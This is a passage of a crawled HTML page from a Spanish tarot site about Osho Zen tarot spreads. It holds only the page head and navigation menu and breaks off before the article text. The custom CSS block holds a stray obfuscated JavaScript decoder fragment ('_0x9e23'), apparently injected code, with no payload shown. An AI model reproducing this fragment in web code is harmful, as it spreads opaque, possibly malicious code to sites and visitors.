

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tarot10.es/tarot-osho-zen/tiradas-del-tarot-de-osho/
body_size: 11831
content:

<!DOCTYPE html>
<html lang="es">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Tiradas del Tarot de Osho</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tarot10 &raquo; Feed" href="https://www.tarot10.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tarot10 &raquo; Feed de los comentarios" href="https://www.tarot10.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tarot10.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tarot10.es%2Ftarot-osho-zen%2Ftiradas-del-tarot-de-osho%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tarot10.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tarot10.es%2Ftarot-osho-zen%2Ftiradas-del-tarot-de-osho%2F&#038;format=xml" />
<link rel="canonical" href="https://www.tarot10.es/tarot-osho-zen/tiradas-del-tarot-de-osho/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='metro-pro-css' href='https://www.tarot10.es/wp-content/themes/metro-pro/style.css?ver=2.2.2' type='text/css' media='all' />
<style id='metro-pro-inline-css' type='text/css'>


		a,
		.entry-content a,
		.entry-title a:focus,
		.entry-title a:hover,
		.genesis-nav-menu > .right > a:focus,
		.genesis-nav-menu > .right > a:hover {
			color: #dd9933;
		}
		

		a.social-buttons:focus,
		a.social-buttons:hover,
		button:focus,
		button:hover,
		input:focus[type="button"],
		input:focus[type="reset"],
		input:focus[type="submit"],
		input:hover[type="button"],
		input:hover[type="reset"],
		input:hover[type="submit"],
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.content .entry-meta .entry-comments-link a,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.genesis-nav-menu .current-menu-item > a,
		.genesis-nav-menu a:focus,
		.genesis-nav-menu a:hover,
		.nav-primary .sub-menu a:focus,
		.nav-primary .sub-menu a:hover,
		.nav-secondary .sub-menu a:focus,
		.nav-secondary .sub-menu a:hover,
		.sidebar .enews-widget input[type="submit"],
		.site-title a,
		.site-title a:focus,
		.site-title a:hover {
			background-color: #1e73be;
			color: #ffffff;
		}

		
/*# sourceURL=metro-pro-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.tarot10.es/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=2.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tarot10.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/metro-pro/js/backstretch.js?ver=1.0.0" id="metro-pro-backstretch-js"></script>
<script type="text/javascript" id="metro-pro-backstretch-set-js-extra">
/* <![CDATA[ */
var BackStretchImg = {"src":"https://www.tarot10.es/wp-content/uploads/2019/07/tarot10-fondo-02.jpg"};
//# sourceURL=metro-pro-backstretch-set-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/metro-pro/js/backstretch-set.js?ver=1.0.0" id="metro-pro-backstretch-set-js"></script>
<link rel="https://api.w.org/" href="https://www.tarot10.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tarot10.es/wp-json/wp/v2/pages/703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tarot10.es/xmlrpc.php?rsd" />
<link rel="pingback" href="https://www.tarot10.es/xmlrpc.php" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3833180104704253",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2901377-35"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2901377-35');
</script>
<style type="text/css">
.cartaTarot {
	border: 2px solid #767676;
    border-radius: 6px;
  transition: transform .2s;
}

.NumeroHover {
  transition: transform .2s;

}
.site-footer { display:none; visibility:hidden; }
</style><style type="text/css">.site-title a { background: url(https://www.tarot10.es/wp-content/uploads/2019/07/Tarot10-logo-300.png) no-repeat !important; }</style>
<link rel="icon" href="https://www.tarot10.es/wp-content/uploads/2019/07/cropped-Tarot10-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tarot10.es/wp-content/uploads/2019/07/cropped-Tarot10-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tarot10.es/wp-content/uploads/2019/07/cropped-Tarot10-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tarot10.es/wp-content/uploads/2019/07/cropped-Tarot10-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			a:-webkit-any-link {
    text-decoration: none;
    font-weight: bolder;
}


.genesis-nav-menu a {
    color: #fff;
    display: block;
    padding: 16px 11px 16px;
    position: relative;
    text-decoration: none;
    font-weight: bold;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}		</style>
		</head>
<body class="wp-singular page-template-default page page-id-703 page-parent page-child parent-pageid-612 wp-theme-genesis wp-child-theme-metro-pro custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Saltar a la navegación principal</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Saltar al contenido principal</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Saltar a la barra lateral principal</a></li></ul><div class="site-container-wrap"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.tarot10.es/">Tarot10</a></p><p class="site-description" itemprop="description">Tu web de Tarot y Videncia</p></div><div class="widget-area header-widget-area"><section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><img width="600" height="80" src="https://www.tarot10.es/wp-content/uploads/2019/07/Tarot10-header.jpg" class="image wp-image-27  attachment-full size-full" alt="Tarot10 - header" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.tarot10.es/wp-content/uploads/2019/07/Tarot10-header.jpg 600w, https://www.tarot10.es/wp-content/uploads/2019/07/Tarot10-header-300x40.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div></section>
</div></div></header><nav class="nav-primary" aria-label="Principal" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-principal" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-15"><a href="https://www.tarot10.es/" itemprop="url"><span itemprop="name">Tarot10</span></a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2178"><a href="https://www.tarot10.es/la-lectura-del-tarot-es-real/" itemprop="url"><span itemprop="name">Lectura del Tarot</span></a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2443"><a href="https://www.tarot10.es/tarot-del-amor/" itemprop="url"><span itemprop="name">Tarot del Amor</span></a></li>
	<li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://www.tarot10.es/tarot-del-dinero/" itemprop="url"><span itemprop="name">Tarot del Dinero</span></a></li>
	<li id="menu-item-3162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3162"><a href="https://www.tarot10.es/tarotistas-profesionales/" itemprop="url"><span itemprop="name">Tarotistas Profesionales</span></a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="https://www.tarot10.es/arcanos-mayores/" itemprop="url"><span itemprop="name">Arcanos Mayores</span></a>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://www.tarot10.es/arcanos-mayores/historia/" itemprop="url"><span itemprop="name">Historia</span></a></li>
	<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2198"><a href="https://www.tarot10.es/la-mujer-en-los-arcanos-mayores-del-tarot/" itemprop="url"><span itemprop="name">La Mujer en los Arcanos Mayores</span></a></li>
</ul>
</li>
<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-334"><a href="https://www.tarot10.es/arcanos-menores/" itemprop="url"><span itemprop="name">Arcanos Menores</span></a>
<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://www.tarot10.es/arcanos-menores/ases/" itemprop="url"><span itemprop="name">Ases</span></a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.tarot10.es/arcanos-menores/cartas-de-la-corte/" itemprop="url"><span itemprop="name">Cartas de la Corte</span></a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://www.tarot10.es/arcanos-menores/sotas/" itemprop="url"><span itemprop="name">Sotas</span></a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://www.tarot10.es/arcanos-menores/caballos/" itemprop="url"><span itemprop="name">Caballos</span></a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.tarot10.es/arcanos-menores/reinas/" itemprop="url"><span itemprop="name">Reinas</span></a></li>
	<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://www.tarot10.es/arcanos-menores/reyes/" itemprop="url"><span itemprop="name">Reyes</span></a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://www.tarot10.es/arcanos-menores/bastos/" itemprop="url"><span itemprop="name">Bastos</span></a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://www.tarot10.es/arcanos-menores/copas/" itemprop="url"><span itemprop="name">Copas</span></a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.tarot10.es/arcanos-menores/oros/" itemprop="url"><span itemprop="name">Oros</span></a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://www.tarot10.es/arcanos-menores/espadas/" itemprop="url"><span itemprop="name">Espadas</span></a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-502"><a href="https://www.tarot10.es/aprender-tarot/" itemprop="url"><span itemprop="name">Aprender Tarot</span></a>
<ul class="sub-menu">
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://www.tarot10.es/aprender-tarot/fundamentos/" itemprop="url"><span itemprop="name">Fundamentos</span></a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://www.tarot10.es/aprender-tarot/historia/" itemprop="url"><span itemprop="name">Historia del Tarot</span></a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.tarot10.es/aprender-tarot/barajas/" itemprop="url"><span itemprop="name">Barajas de Tarot</span></a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://www.tarot10.es/aprender-tarot/cartas/" itemprop="url"><span itemprop="name">Cartas del Tarot</span></a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.tarot10.es/aprender-tarot/barajar/" itemprop="url"><span itemprop="name">Barajar</span></a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://www.tarot10.es/aprender-tarot/preparacion-tirada-tarot/" itemprop="url"><span itemprop="name">Preparación de una Tirada</span></a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://www.tarot10.es/aprender-tarot/cuidados/" itemprop="url"><span itemprop="name">Cuidados</span></a></li>
</ul>
</li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-623"><a href="https://www.tarot10.es/tarot-osho-zen/" itemprop="url"><span itemprop="name">Tarot Osho Zen</span></a>
<ul class="sub-menu">
	<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://www.tarot10.es/tarot-osho-zen/maestro-osho/" itemprop="url"><span itemprop="name">Maestro Osho</span></a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://www.tarot10.es/tarot-osho-zen/cartas/" itemprop="url"><span itemprop="name">Cartas Osho Zen</span></a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.tarot10.es/tarot-osho-zen/cartas-de-los-chakras/" itemprop="url"><span itemprop="name">Cartas de los Chakras</span></a></li>
	<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://www.tarot10.es/tarot-osho-zen/baraja/" itemprop="url"><span itemprop="name">Baraja Osho Zen</span></a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-703 current_page_item menu-item-716"><a href="https://www.tarot10.es/tarot-osho-zen/tiradas-del-tarot-de-osho/" aria-current="page" itemprop="url"><span itemprop="name">Tiradas del Tarot de Osho</span></a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.tarot10.es/tarot-osho-zen/preguntas-y-respuestas/" itemprop="url"><span itemprop="name">Preguntas y Respuestas</span></a></li>
	<li id="menu-item-3944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3944"><a href="https://www.tarot10.es/tarot-osho-zen/cuatro-estados-de-la-mente/" itemprop="url"><span itemprop="name">Cuatro Estados de la Mente</span></a></li>
	<li id="menu-item-4000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4000"><a href="https://www.tarot10.es/tarot-osho-zen/meditacion-kundalini/" itemprop="url"><span itemprop="name">Meditación Kundalini</span></a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.tarot10.es/tarot-osho-zen/gratis/" itemprop="url"><span itemprop="name">Tarot Osho Zen gratis</span></a></li>
</ul>
</li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-845"><a href="https://www.tarot10.es/numerologia/" itemprop="url"><span itemprop="name">Numerología</span></a>
<ul class="sub-menu">
	<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.tarot10.es/numerologia/oraculo-numerologico/" itemprop="url"><span itemprop="name">Oráculo Numerológico</span></a></li>
	<li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1060"><a href="https://www.tarot10.es/category/articulos-numerologia/" itemprop="url"><span itemprop="name">Artículos de Numerología</span></a></li>
</ul>
</li>
<li id="menu-item-4007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4007"><a href="https://www.horoscopo.gratis/" itemprop="url"><span itemprop="name">Horóscopo</span></a>
<ul class="sub-menu">
	<li id="menu-item-3986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3986"><a href="https://www.elhoroscopocelta.es/los-arboles-celtas/" itemprop="url"><span itemprop="name">Horóscopo Celta</span></a></li>
</ul>
</li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1049"><a href="https://www.tarot10.es/blog/" itemprop="url"><span itemprop="name">Blog</span></a>
<ul class="sub-menu">
